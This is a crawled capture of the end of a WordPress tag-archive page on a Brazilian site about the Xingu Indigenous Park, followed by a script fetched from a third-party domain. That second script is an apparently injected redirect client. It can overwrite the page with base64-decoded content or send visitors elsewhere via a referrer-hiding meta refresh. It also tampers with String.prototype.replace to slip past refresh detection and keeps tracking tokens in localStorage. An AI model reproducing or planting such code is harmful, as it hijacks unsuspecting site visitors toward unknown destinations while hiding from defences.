var spGeneral = {"strings":{"currency":"BRL","currencySymbol":"R$","currencyPosition":"left","decimalSeparator":",","thousandSeparator":".","ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","wpJsonUrl":"https://xapuri.info/wp-json/","customAmountLabel":"come\u00e7ando em %s","recurringIntervals":{"day":["dia","dias"],"week":["semana","semanas"],"month":["m\u00eas","meses"],"year":["ano","anos"]},"recurringIntervalDisplay":"%1$s a cada %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s a cada %2$s %3$s para %4$s meses depois %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s a cada %2$s %3$s at\u00e9 o cupom expirar","recurringIntervalDisplayInvoiceLimit":"%1$d pagamentos de %2$s a cada %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d pagamentos de %2$s (pela dura\u00e7\u00e3o do cupom) a cada %3$s %4$s","addressRequired":"Digite o endere\u00e7o para calcular","addressInvalid":"Insira um endere\u00e7o v\u00e1lido"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":true},"i18n":{"mediaTitle":"Inserir M\u00eddia","mediaButtonText":"Uso De Imagem"},"integers":{"decimalPlaces":2,"minAmount":1}};
//# sourceURL=simpay-public-js-extra
</script><script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:-10px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://xapuri.info/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/101.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script><script type='text/javascript' src='https://xapuri.info/wp-content/boost-cache/static/88ad676ada.min.js'></script><script src="https://xapuri.info/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script><script src="https://xapuri.info/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","nonce":"4b9cda6eed"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://xapuri.info/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":701,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":700,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/xapuri.info\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xapuri.info\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xapuri.info\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"65a9e1a470"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":700,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Parque Ind\u00edgena do Xingu Archives | xapuri.info","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script><script src="https://xapuri.info/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script><script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://xapuri.info/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script><script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://xapuri.info/wp-json/wp-statistics/v2","ajaxUrl":"https://xapuri.info/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":14201,"search_query":"","signature":"db7098451861cd4632997bd76edf8849","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://xapuri.info/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=003a9b7f1c","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":14201,"search_query":"","signature":"db7098451861cd4632997bd76edf8849","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script><script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","nonce":"0d9aa61e38","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://xapuri.info/onde-estao-os-povos-indigenas-do-brasil/","cart_redirectition":"yes","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":700,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script><script type='text/javascript' src='https://xapuri.info/wp-content/boost-cache/static/da718bb4f8.min.js'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"50008043","post":"0","tz":"-3","srv":"xapuri.info","arch_tag":"parque-indigena-do-xingu","arch_results":"12","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "50008043", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="upk-site-js-extra">
var UltimatePostKitConfig = {"ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","nonce":"c23a12bb14","mailchimp":{"subscribing":"Inscrevendo-se, por favor aguarde..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=upk-site-js-extra
</script><script type='text/javascript' src='https://xapuri.info/wp-content/boost-cache/static/18367393dd.min.js'></script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/xapuri.info\/wp-admin\/admin-ajax.php","nonce":"5846c5cccd","urls":{"assets":"https:\/\/xapuri.info\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/xapuri.info\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/xapuri.info\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script><script src="https://xapuri.info/wp-content/plugins/pro-elements/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script><script src="https://xapuri.info/wp-content/plugins/pro-elements/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script><script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://xapuri.info/wp-includes/js/wp-emoji-loader.js
</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=Parque%20Ind%C3%ADgena%20do%20Xingu%20Archives%20%7C%20xapuri.info&landing_url=xapuri.info%2Ftag%2Fparque-indigena-do-xingu%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2020
content:
var _KFQxz4LVsHgCf4h3=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"292h2eb3576c6k",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NzUzMjkzfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg3NTMyOTN9LFwidGltZVwiOjE3Njg3NTMyOTN9In0.8S0c9fHcvdge0DpsaPcNadebIjtseHXUT7rSLVMhDuw","cookies_ttl":24,"cookies":{"_subid":"292h2eb3576c6k","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NzUzMjkzfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg3NTMyOTN9LFwidGltZVwiOjE3Njg3NTMyOTN9In0.8S0c9fHcvdge0DpsaPcNadebIjtseHXUT7rSLVMhDuw"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);